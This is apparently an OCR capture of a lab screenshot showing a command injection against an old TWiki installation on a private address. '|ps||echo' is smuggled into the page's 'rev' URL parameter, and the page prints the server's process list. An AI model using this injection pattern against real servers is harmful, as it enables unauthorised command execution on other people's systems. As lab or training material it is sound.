 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |ps||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |ps||echo )
Main | TWiki | Know
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
PID TTY TIME CMD 4855 ? 00:00:00 apache2 4857 ? 00:00:00 apache2 4859 ? 00:00:00 apache2 4864 ? 00:00:00 apache2 4866
00:00:00 apache2 5019 ? 00:00:00 apache2 5061 ? 00:00:00 sleep 5073 ? 00:00:00 sleep 5087 ? 00:00:00 apache2 5141 ? 00:00
view 5143 ? 00:00:00 sh 5144 ? 00:00:00 co 5145 ? 00:00:00 ps
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |ps||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.